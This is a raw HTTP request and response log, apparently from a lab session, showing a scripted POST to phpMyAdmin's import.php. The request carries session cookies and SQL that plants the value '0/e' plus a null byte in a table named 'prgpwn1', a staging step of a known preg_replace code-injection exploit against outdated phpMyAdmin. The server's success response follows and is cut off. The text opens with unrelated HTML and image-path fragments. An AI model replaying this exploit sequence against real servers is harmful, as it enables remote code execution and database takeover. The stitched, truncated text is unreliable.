 $(function() {});
// ]]></script></body></html>POST //import.php HTTP/1.1
Host: 192.168.79.128:32769
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: phpMyAdmin=2069092c245ba1dc6bcd545c385b33a0fca747dd; pmaPass-1=4FKiIsYUhQ99s4SFnxA%2BZA%3D%3D; pmaUser-1=L855ygezEiOdpFYPaemGBw%3D%3D;
pma_collation_connection=utf8mb4_unicode_ci; pma_iv-1=YAI%2FtM4AgF0%2BR5QadjThzg%3D%3D; pma_lang=en;
phpMyAdmin=2069092c245ba1dc6bcd545c385b33a0fca747dd; pmaPass-1=4FKiIsYUhQ99s4SFnxA%2BZA%3D%3D; pmaUser-1=L855ygezEiOdpFYPaemGBw%3D%3D;
pma_collation_connection=utf8mb4_unicode_ci; pma_iv-1=YAI%2FtM4AgF0%2BR5QadjThzg%3D%3D; pma_lang=en
Content-Length: 419
Content-Type: application/x-www-form-urlencoded
is_js_confirmed=0&db=test&token=7dd666e3bfcfb7aebf9535de6cec14b6&pos=0&sql_query=CREATE+TABLE+%60prgpwn1%60+%28%0A++++++
%60first%60+varchar%2810%29+CHARACTER+SET+utf8+NOT+NULL%0A++++%29+ENGINE%3DInnoDB+DEFAULT+CHARSET%3Dlatin1%3B%0A++++INSERT+INTO+%60prgpwn1%60+
%28%60first%60%29+VALUES+%28UNHEX%28%27302F6500%27%29%29%3B%0A+++
+&sql_delimiter=%3B&show_query=0&fk_checks=0&SQL=Go&ajax_request=true&ajax_page_request=trueHTTP/1.1 200 OK
Date: Thu, 02 Feb 2023 13:47:09 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-cache
Last-Modified: Mon, 21 May 2018 06:36:35 GMT
Set-Cookie: pma_iv-1=SsnoPbJas1KjyDyaXA6DpA%3D%3D; expires=Sat, 04-Mar-2023 13:47:09 GMT; path=/; httponly
Set-Cookie: pmaUser-1=2TDaWmLXtLBUQOqOTLGRKA%3D%3D; expires=Sat, 04-Mar-2023 13:47:09 GMT; path=/; httponly
Set-Cookie: pmaPass-1=8y0DhH%2FyxggNfur%2BiIVNnA%3D%3D; path=/; httponly
X-ob_mode: 1
Content-Encoding: gzip
Vary: Accept-Encoding
Content-Length: 2052
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: application/json
{"message":"<div class=\"success\"><img src=\"themes\/dot.gif\" title=\"\" alt=\"\" class=\"icon ic_s_success\" \/> # 1 row affected.<\/
div>","sql_query":"<div class=\"result_query\" style=\"text-align: left\">\n<div class=\"success\"># 1 row affected.<\/div><div
class=\"sqlOuter\"><code class=\"sql\"><pre>\nCREATE TABLE `prgpwn1` (\n      `first` varchar(10) CHARACTER SET utf8 NOT NULL\n    ) ENGINE=InnoDB